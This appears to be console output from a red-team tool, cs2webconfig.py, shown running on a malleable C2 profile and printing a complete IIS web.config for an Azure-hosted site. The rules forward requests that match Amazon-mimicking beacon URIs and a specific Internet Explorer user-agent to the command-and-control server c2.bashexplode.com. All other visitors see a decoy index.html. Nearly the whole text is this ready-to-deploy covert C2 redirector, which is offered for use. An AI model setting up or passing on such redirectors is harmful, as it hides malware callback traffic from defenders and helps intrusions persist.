 PS C:\ > python.exe .\cs2webconfig.py -t c2.bashexplode.com -r thebestwebapp.azurewebsites.net -p .\amazon.profile -o web.config
#### Save the following as web.config in the root web directory
<configuration>
<system.webServer>
<rewrite>
<rules>
<rule name="redirect get requests URI1" stopProcessing="true">
<match url="^s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books(.*)" />
<conditions>
<add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
</conditions>
<action type="Rewrite" url="https://c2.bashexplode.com/{R:0}" appendQueryString="true" logRewrittenUrl="false" />
</rule>
<rule name="redirect get requests URI2" stopProcessing="true">
<match url="^N4215/adj/amzn.us.sr.aps(.*)" />
<conditions>
<add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
</conditions>
<action type="Rewrite" url="https://c2.bashexplode.com/{R:0}" appendQueryString="true" logRewrittenUrl="false" />
</rule>
<rule name="redirect get requests URI3" stopProcessing="true">
<match url="^robots2.txt(.*)" />
<conditions>
<add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
</conditions>
<action type="Rewrite" url="https://c2.bashexplode.com/robots2.txt" appendQueryString="true" logRewrittenUrl="false" />
</rule>
<rule name="redirect get requests URI4" stopProcessing="true">
<match url="^robots.txt(.*)" />
<conditions>
<add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
</conditions>
<action type="Rewrite" url="https://c2.bashexplode.com/robots.txt" appendQueryString="true" logRewrittenUrl="false" />
</rule>
<rule name="redirect all other requests to index.html but allow images and css to be loaded" stopProcessing="true">
<match negate="true" url="^(index.html|(.*jpg)|(.*svg)|(.*gif)|(.*css)|(.*js)|(.*png)|(.*woff)|(.*ttf))$" />
<action type="Rewrite" url="/index.html" appendQueryString="true" />
</rule>
</rules>
</rewrite>
</system.webServer>
</configuration>
[+] web.config written to current directory